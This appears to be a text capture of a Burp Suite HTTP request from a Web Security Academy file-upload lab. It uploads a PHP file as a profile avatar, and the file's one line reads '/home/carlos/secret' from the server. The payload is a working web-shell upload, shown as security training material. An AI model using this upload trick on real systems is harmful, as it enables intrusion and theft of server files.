 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ae3000e04a2ac7c81fceec900ba004c.web-security-academy.net
3 Cookie: session=teKfPm5novmZKTeabeA8i3DFrF5x8eVS
4 Content-Length: 467
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae3000e04a2ac7c81fceec900ba004c.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPIiLlcF0ktoEPkfZ
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae3000e04a2ac7c81fceec900ba004c.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryPIiLlcF0ktoEPkfZ
23 Content-Disposition: form-data; name="avatar"; filename="test.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryPIiLlcF0ktoEPkfZ
29 Content-Disposition: form-data; name="user"
30